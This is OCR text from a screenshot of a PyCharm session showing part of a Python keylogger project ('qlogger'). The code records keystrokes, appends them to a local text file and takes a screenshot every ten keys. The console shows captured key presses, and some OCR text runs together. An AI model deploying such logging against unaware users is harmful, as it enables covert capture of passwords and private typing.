 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help qlogger [C:\Users\kadir\OneDrive\Documents\gitProjects\qlogger] - ...\main.py - PyCharm
qlogger main.py qLogger Git:
Project main.py
1: Project
qlogger C:\Users\kadir\OneDrive\Docume
imgs
main.py
qlog.txt
README.md
External Libraries
Scratches and Consoles
27
28 if count >= 10:
29 count = 0
30 write_file(keys, "../../../../PycharmProjects/qlogger/qlog.txt")
31 takeSS(imgFolderName, number)
32 number += 1
33 keys = []
34
35
36 def on_release(key):
37 if (key == Key.esc): return Falsemerhabalar
38
39
40 def write_file(keys, fileName):
41 with open(fileName, "a") as f:
42 for key in keys:
43 k = str(key).replace("'", "")
44 if k.find("space") > 0:
45 f.write(" ")
46 elif k.find("Key") == -1:
47 f.write(k)
48
49
50 def takeSS(folderName, number):
51 myScreenshot = screenshot()
52 myScreenshot.save(folderName + "/IMG_" + str(number) + ".png")
53 print("SAVED TO " + folderName + "/IMG_" + str(number) + ".png")
54
55
56 with Listener(on_press=on_press, on_release=on_release) as listener:
57 listener.join()
on_release() if (key == Key.esc)
SciView
Database
Run: qLogger
D:\Anaconda3\python.exe C:/Users/kadir/OneDrive/Documents/gitProjects/qlogger/main.py
'm' pressed
'e' pressed
'r' pressed
'h' pressed
'a' pressed
'b' pressed
'a' pressed
'l' pressed
'a' pressed
'r' pressed
7: Structure
2: Favorites
4: Run 6: TODO 9: Version Control Terminal Python Console Event Log
37:48 CRLF UTF-8 4 spaces Git: master Python 3.7
Aramak için buraya yazın 2 PC 22:29
3.01.2020